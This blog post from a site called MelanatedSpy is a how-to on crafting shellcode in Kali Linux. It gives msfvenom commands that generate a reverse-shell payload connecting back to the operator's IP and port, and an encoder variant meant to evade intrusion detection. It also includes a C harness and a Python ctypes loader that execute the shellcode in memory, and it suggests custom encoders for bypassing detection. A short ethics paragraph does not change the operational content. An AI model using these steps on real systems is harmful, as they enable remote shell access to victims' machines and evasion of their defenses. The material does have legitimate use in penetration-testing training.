Shellcode: The Art of Payload Crafting in Kali Linux
Welcome back to MelanatedSpy, the ultimate destination for mastering the dark arts of ethical hacking. In today’s post, we’ll explore the fascinating world of shellcode—a critical component of modern exploitation techniques. By the end of this guide, you’ll understand what shellcode is, how it works, and how you can create and utilize it effectively in Kali Linux.
What is Shellcode?
Shellcode is a small piece of code used as a payload in the exploitation of software vulnerabilities. The term “shellcode” originates from its early use in spawning a shell (e.g., /bin/sh) to provide attackers with command-line access to a target system. Today, its functionality has expanded beyond simply spawning shells, encompassing tasks like privilege escalation, reverse shells, and even downloading malware.
Shellcode is typically written in assembly language and designed to be injected into a target process’s memory, where it executes to achieve the desired effect.
Why is Shellcode Important?
In penetration testing and ethical hacking, shellcode plays a crucial role in:
- Exploitation: It serves as the payload delivered during the exploitation of a vulnerability.
- Post-Exploitation: Shellcode can be used to establish persistence, escalate privileges, or exfiltrate data.
- Custom Payloads: While tools like Metasploit provide pre-built payloads, crafting your own shellcode allows for greater customization and stealth.
For ethical hackers like MelanatedSpy, mastering shellcode is a rite of passage—an essential skill for understanding how exploits work at a low level.
Creating Shellcode in Kali Linux
Kali Linux provides a variety of tools for generating and testing shellcode. Here’s a step-by-step guide to get you started:
1. Using msfvenom
msfvenom is a powerful tool included in the Metasploit Framework. It allows you to generate shellcode for various platforms and architectures.
- Generate a Reverse Shell (Linux x86):
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f c
Replace
<Your_IP>and<Your_Port>with your IP address and the port you want to listen on. - Explanation:
-p: Specifies the payload (e.g.,linux/x86/shell_reverse_tcpfor a reverse shell).LHOSTandLPORT: Define the listener’s IP and port.-f: Specifies the output format (cfor C-style shellcode).
- Example Output:
unsigned char buf[] =
"\x48\x31\xc0\x50\x48\x89\xe2\x48\x89\xe6\xb0\x29\x0f\x05...";

2. Testing Shellcode with nasm and ld
Once you’ve generated shellcode, you can test it in a controlled environment.
- Write Shellcode to a File: Save your shellcode in a C program:
“\x48\x31\xc0\x50\x48\x89\xe2\x48\x89\xe6\xb0\x29\x0f\x05…”;
printf(“Shellcode Length: %d\n”, (int)strlen(code));
int (*ret)() = (int(*)())code;
ret();
} - Compile and Run:
gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
./shellcode
3. Encoding Shellcode
To evade detection by intrusion detection systems (IDS), you can encode your shellcode using msfvenom:
- Example:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -e x86/shikata_ga_nai -f c
The
x86/shikata_ga_naiencoder obfuscates the shellcode, making it harder for signature-based systems to detect.
Executing Shellcode
To execute shellcode, you can inject it into a vulnerable process or use tools like gdb (GNU Debugger) to test it in memory.
- Injecting with Python:
import ctypesshellcode = b”\x48\x31\xc0\x50\x48\x89\xe2\x48\x89\xe6\xb0\x29\x0f\x05…”
shell = ctypes.create_string_buffer(shellcode, len(shellcode))
shell_func = ctypes.cast(shell, ctypes.CFUNCTYPE(None))
shell_func()
Ethical Considerations
As always, MelanatedSpy emphasizes the importance of ethical hacking. Shellcode is a double-edged sword—it can be used to secure systems or to compromise them. Use your skills responsibly, and always obtain permission before testing a system.
Advanced Tips for MelanatedSpy’s Readers
- Learn Assembly Language: Understanding assembly is key to crafting custom shellcode.
- Use Debuggers: Tools like
gdbandpwndbgare invaluable for testing and debugging shellcode. - Explore Custom Encoders: Writing your own encoder can help bypass advanced detection mechanisms.
- Practice in Labs: Platforms like Hack The Box and TryHackMe provide safe environments to test your skills.
Conclusion
Shellcode is a cornerstone of modern exploitation techniques, and mastering it is an essential skill for any ethical hacker. Whether you’re using tools like msfvenom or diving deep into assembly language, the possibilities are endless.
At MelanatedSpy, we’re committed to empowering you with the knowledge and tools you need to excel in cybersecurity. So, what’s your next challenge? The shadows are waiting—step into the light and claim your place as a master of shellcode.














 HACK RF RADIO AND NET HUNTER PHONE
HACK RF RADIO AND NET HUNTER PHONE



 USING WIGLE + WIFITE + ALFA ADAPTER
USING WIGLE + WIFITE + ALFA ADAPTER
 Daily practice and real-time application is key to perfection
Daily practice and real-time application is key to perfection